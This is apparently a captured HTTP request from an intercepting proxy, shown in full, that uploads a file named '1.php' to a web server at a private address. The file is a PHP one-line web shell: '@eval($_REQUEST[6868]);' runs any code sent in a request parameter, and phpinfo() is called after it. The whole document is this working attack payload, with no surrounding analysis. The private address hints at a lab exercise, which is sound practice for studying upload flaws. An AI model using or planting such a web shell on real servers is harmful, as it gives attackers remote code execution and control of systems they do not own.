 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------380524532622182206883314916296
8 Content-Length: 392
9 Origin: http://192.168.80.141:8082
10 Connection: close
11 Referer: http://192.168.80.141:8082/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------380524532622182206883314916296
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_REQUEST[6868]);
20 phpinfo();
21 ?>
22 -----------------------------380524532622182206883314916296
23 Content-Disposition: form-data; name="name"
24
25 1.php
26 -----------------------------380524532622182206883314916296--
27